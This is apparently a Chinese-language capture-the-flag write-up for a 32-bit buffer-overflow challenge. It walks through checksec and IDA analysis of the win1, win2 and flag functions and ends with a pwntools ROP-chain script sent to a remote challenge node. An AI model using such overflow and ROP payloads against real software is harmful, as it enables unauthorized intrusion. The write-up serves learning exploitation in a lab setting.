- checksec一下文件
- 放到32位ida中看一下

Vuln函数
Shift+f12
看到flag，进行跟进
只有win1和win2都为真而且a1=0xDEADBAAD才getflag
Function1

Function2

只有win1为真，并且a1=0xBAAAAAAD，才能让a2为真
所以他的顺序是这样的首先进win1，然后给a1赋值，让win2真，最后进到flag函数拿到flag，是一个rop链的题

64位和32位rop链不同在32位不需要寄存器来进行构建，而64位需要
3．攻击脚本
from pwn import *
context(arch='amd64',os='linux',log_level='debug')
io =remote('node5.buuoj.cn',28420)
win1=0x0080485CB
win2=0x0080485D8
flag=0x00804862B
a11=0xBAAAAAAD
a12=0xDEADBAAD
payload=b'a'*(0x18+4)+p32(win1)+p32(win2)+p32(flag)+p32(a11)+p32(a12)
io.sendline(payload)
io.interactive()

